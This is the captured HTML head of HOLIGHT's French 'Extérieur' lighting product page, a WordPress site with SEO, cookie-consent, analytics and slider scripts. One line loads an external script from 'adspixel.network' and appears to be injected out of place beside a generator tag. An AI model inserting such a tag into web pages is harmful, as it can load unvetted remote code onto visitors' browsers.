

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holight.com/nos-produits/exterieur/
body_size: 16918
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Extérieur - HOLIGHT</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="Découvrez toutes nos solutions d&#039;éclairage" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.holight.com/nos-produits/exterieur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="HOLIGHT - Solutions d&#039;éclairage" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Extérieur - HOLIGHT" />
		<meta property="og:description" content="Découvrez toutes nos solutions d&#039;éclairage" />
		<meta property="og:url" content="https://www.holight.com/nos-produits/exterieur/" />
		<meta property="article:published_time" content="2021-12-10T01:03:31+00:00" />
		<meta property="article:modified_time" content="2021-12-17T09:56:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Extérieur - HOLIGHT" />
		<meta name="twitter:description" content="Découvrez toutes nos solutions d&#039;éclairage" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.holight.com\/#website","url":"https:\/\/www.holight.com\/","name":"HOLIGHT","description":"Solutions d'\u00e9clairage","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.holight.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.holight.com\/#organization","name":"HOLIGHT","url":"https:\/\/www.holight.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/www.holight.com\/#organizationLogo","url":"https:\/\/www.holight.com\/wp-content\/uploads\/2021\/07\/HOLIGHT_logo.jpg","width":250,"height":167},"image":{"@id":"https:\/\/www.holight.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+33559349211","contactType":"Customer Support"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.holight.com\/nos-produits\/exterieur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.holight.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/","name":"Accueil","description":"HOLIGHT dispose de l\u2019ensemble des comp\u00e9tences, m\u00e9thodes et \u00e9quipements industriels n\u00e9cessaires \u00e0 la conception et \u00e0 la r\u00e9alisation de solutions d\u2019\u00e9clairage technique performantes.","url":"https:\/\/www.holight.com\/"},"nextItem":"https:\/\/www.holight.com\/nos-produits\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.holight.com\/nos-produits\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/nos-produits\/","name":"Produits","description":"D\u00e9couvrez toutes nos solutions d'\u00e9clairage","url":"https:\/\/www.holight.com\/nos-produits\/"},"nextItem":"https:\/\/www.holight.com\/nos-produits\/exterieur\/#listItem","previousItem":"https:\/\/www.holight.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.holight.com\/nos-produits\/exterieur\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.holight.com\/nos-produits\/exterieur\/","name":"Ext\u00e9rieur","description":"D\u00e9couvrez toutes nos solutions d'\u00e9clairage","url":"https:\/\/www.holight.com\/nos-produits\/exterieur\/"},"previousItem":"https:\/\/www.holight.com\/nos-produits\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.holight.com\/nos-produits\/exterieur\/#webpage","url":"https:\/\/www.holight.com\/nos-produits\/exterieur\/","name":"Ext\u00e9rieur - HOLIGHT","description":"D\u00e9couvrez toutes nos solutions d'\u00e9clairage","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.holight.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.holight.com\/nos-produits\/exterieur\/#breadcrumblist"},"datePublished":"2021-12-10T01:03:31+01:00","dateModified":"2021-12-17T09:56:27+01:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Flux" href="https://www.holight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOLIGHT &raquo; Flux des commentaires" href="https://www.holight.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.holight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.holight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.holight.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.holight.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.holight.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.holight.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.holight.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='manon-edge-default-style-css' href='https://www.holight.com/wp-content/themes/manon/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/modules.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='manon-edge-modules-inline-css' type='text/css'>
.page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 40px 0px 148px;}@media only screen and (max-width: 1024px) {.page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 16px 0px 148px;}}.page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 40px 0px 148px;}@media only screen and (max-width: 1024px) {.page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-3725 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 16px 0px 148px;}}@media all and (-ms-high-contrast: none) {}
</style>
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/linea-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/linear-icons/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-simple_line_icons-css' href='https://www.holight.com/wp-content/themes/manon/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.holight.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.holight.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-style-dynamic-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic.css?ver=1702884015' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-modules-responsive-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/modules-responsive.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-style-dynamic-responsive-css' href='https://www.holight.com/wp-content/themes/manon/assets/css/style_dynamic_responsive.css?ver=1702884015' type='text/css' media='all' />
<link rel='stylesheet' id='manon-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7COswald%3A300%2C400%2C600%2C700%7CDidact+Gothic%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='manon-core-dashboard-style-css' href='https://www.holight.com/wp-content/plugins/manon-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.holight.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#000000","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-120520303-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.holight.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-120520303-1", {"anonymize_ip":true});
gtag("config", "G-TZ85MQG6VB");
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.holight.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.holight.com/wp-json/wp/v2/pages/3725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holight.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.holight.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.holight.com/?p=3725' />
<link rel="alternate" type="application/json+oembed" href="https://www.holight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holight.com%2Fnos-produits%2Fexterieur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.holight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holight.com%2Fnos-produits%2Fexterieur%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.holight.com/wp-content/uploads/2021/07/cropped-favicon-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.no-touch .edgtf-theme-cursor .rbt-toolbar a {cursor:pointer !important}

.rbt-toolbar {cursor:pointer}

.edgtf-search-title {
	display:none;
}

.edgtf-post-excerpt {
	display:none;
}

.edgtf-post-info-author-text {
	display:none;
}

.grecaptcha-badge {visibility: hidden;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
